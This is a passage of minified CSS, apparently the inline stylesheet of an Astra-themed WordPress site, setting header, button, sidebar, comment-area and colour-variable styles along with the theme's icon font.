.ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.astra-logo-svg{width:120px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;width:120px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:524px;width:524px;}.astra-logo-svg{width:524px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:524px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://kitchenaiding.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://kitchenaiding.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://kitchenaiding.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:769px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list 